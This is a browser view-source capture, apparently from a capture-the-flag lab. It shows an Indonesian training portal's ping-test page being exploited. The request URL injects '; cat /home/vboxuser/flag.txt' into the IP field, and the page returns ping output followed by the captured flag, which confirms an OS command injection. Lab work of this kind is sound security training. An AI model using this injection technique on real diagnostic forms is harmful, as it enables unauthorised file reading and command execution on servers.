 view-source:http://192.168.50.8/support.php?ip=8.8.8.8%3B+cat+%2Fhome%2Fvboxuser%2Fflag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE html>
2 <html lang="id">
3 <head>
4     <meta charset="UTF-8">
5     <title>Dukungan Teknis</title>
6     <link rel="stylesheet" href="assets/style.css">
7 </head>
8 <body>
9     <header>
10         <h1>Politeknik Siber dan Sandi Negara</h1>
11         <p>Portal Perizinan Asrama Taruna</p>
12     </header>
13     <div class="container">
14 <h2>Cek Konektivitas Server</h2>
15 <p>Gunakan fitur ini untuk memastikan server ASRAMA-NET dapat terhubung ke internet. Masukkan alamat IP untuk di-ping.</p>
16 <form method="GET" action="support.php">
17     <label for="ip">Alamat IP Target</label>
18     <input type="text" name="ip" id="ip" value="8.8.8.8">
19     <input type="submit" value="Jalankan Tes">
20 </form>
21
22 <h3>Hasil Ping</h3><pre>PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
23 64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=27.3 ms
24 64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=22.3 ms
25 64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=19.5 ms
26
27 --- 8.8.8.8 ping statistics ---
28 3 packets transmitted, 3 received, 0% packet loss, time 2003ms
29 rtt min/avg/max/mdev = 19.534/23.077/27.357/3.238 ms
30 FLAG{S3l4m4t_And4_T3l4h_M3nembus_S1st3m_ASRAMA-PSSN}
31 </pre>
32 <a href="dashboard.php">Kembali ke Dashboard</a>
33 </div> <footer>
34         <p>&copy; 2025 Politeknik Siber dan Sandi Negara. Hak Cipta Dilindungi.</p>
35     </footer>
36 </body>
37 </html>
38